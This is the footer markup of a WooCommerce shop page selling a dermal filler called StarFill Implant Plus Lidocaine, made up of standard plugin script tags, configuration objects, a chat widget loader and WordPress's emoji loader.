</form>

</section></div></div><div class="opal-overlay-filter"></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medilazar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5fcea063920fc91564ce63cc/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<style>.tpspicp_cart_image{
            border-radius: px;
        }.woocommerce-checkout .cart_item .product-name{
            position: relative;
        }.tpspicp_on_sale{
            position: absolute;
            left: 0;
            font-size: 10px;
            padding: 0px 5px;
            color: #fff;
            background: red;
        }</style><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a>        <script type="text/html" id="tmpl-added-to-cart-template"><div class="notification-added-to-cart"><div class="notification-wrap"><div class="ns-thumb d-inline-block"><img src="{{{data.src}}}" alt="{{{data.name}}}"></div><div class="ns-content d-inline-block"><p><strong>{{{data.name}}}</strong> has been added to your cart </p></div></div></div></script><div class="woocommerce-lablel-tooltip" style="display: none!important;"><div id="osf-woocommerce-cart">Add to cart</div></div>            <div class="handheld-footer-bar">
                <ul class="columns-3">
                                            <li class="my-account">
                            <a class="my-accrount-footer" href="https://www.fillerworldwidesupplies.com/my-account/">My Account</a>                        </li>
                                            <li class="search">
                            <a class="search-footer" href="">Search</a><div class="site-search">
<form role="search" method="get" class="search-form" action="https://www.fillerworldwidesupplies.com/">
    <div class="input-group">
        <label for="search-form-696e887b34a82">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-696e887b34a82" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
                    <input type="hidden" name="post_type" value="product"/>
                <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
    </div>
</form>


</div>                        </li>
                                            <li class="cart">
                             <a class="footer-cart-contents" href="https://www.fillerworldwidesupplies.com/cart/" 
                title="View your shopping cart">  
 <span class="count">0</span>
 </a>                        </li>
                                    </ul>
            </div>
            	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/TweenMax.min.js?ver=1.2.5" id="tweenmax-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/tooltipster.bundle.min.js?ver=1.2.5" id="tooltipster-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery-parallax.js?ver=1.2.5" id="parallaxmouse-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery.smartmenus.min.js?ver=1.2.5" id="smartmenus-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/mlpushmenu.js?ver=1.2.5" id="pushmenu-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/classie.js?ver=1.2.5" id="pushmenu-classie-js"></script>
<script id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=721" id="eio-lazy-load-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/inc/vendors/opal-megamenu-for-elementor/assets/js/frontend.js?ver=6.9" id="opal-megamenu-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.fillerworldwidesupplies.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c7180287df79367255a20e2df72164b","fragment_name":"wc_fragments_5c7180287df79367255a20e2df72164b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.fillerworldwidesupplies.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php","nonce":"4860c0c9ea","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.3" id="awdr-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.3" id="awdr-dynamic-price-js"></script>
<script id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.31.0" id="yith-woocompare-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.31.0" id="yith-wcqv-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script id="osf-woocommerce-main-js-extra">
/* <![CDATA[ */
var medilazar = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php"};
//# sourceURL=osf-woocommerce-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/woocommerce/main.js?ver=6.9" id="osf-woocommerce-main-js"></script>
<script id="medilazar-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php"};
var medilazarJS = {"quote":"\u003Ci class=\"fa-quote-right\"\u003E\u003C/i\u003E","smoothCallback":""};
//# sourceURL=medilazar-theme-js-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/theme.js?ver=1.0" id="medilazar-theme-js-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/sticky-layout.js?ver=6.9" id="medilazar-theme-sticky-layout-js-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://www.fillerworldwidesupplies.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.7" id="mc4wp-forms-api-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":6563,"name":"Buy StarFill Implant Plus Lidocaine","categories":[{"name":"Dermal Fillers"}],"price":3500}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-3b23b71ea60c39fa1552.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e74fa7b670","remove_from_wishlist_nonce":"90fe74932a","reload_wishlist_and_adding_elem_nonce":"78e103c063","load_mobile_nonce":"ec48b9026c","delete_item_nonce":"b732e5c754","save_title_nonce":"7b70537b9f","save_privacy_nonce":"c5bbf9e521","load_fragments_nonce":"cfcde873b3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.fillerworldwidesupplies.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.25.0" id="jquery-yith-wcwl-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.1.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.1.3" id="wc-price-slider-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"6563":{"name":"Buy StarFill Implant Plus Lidocaine","price":35}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=67fb0e5a4124c10b0fde" id="gla-gtag-events-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.4" id="font-awesome-4-shim-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.16.4" id="share-link-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.fillerworldwidesupplies.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"StarFill Implant Plus Lidocaine - Filler World Wide Supplies","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4" id="elementor-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.16.4" id="preloaded-modules-js"></script>
<script id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.4" id="wpforms-elementor-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/elementor/frontend.js?ver=6.9" id="opal-elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fillerworldwidesupplies.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fillerworldwidesupplies.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>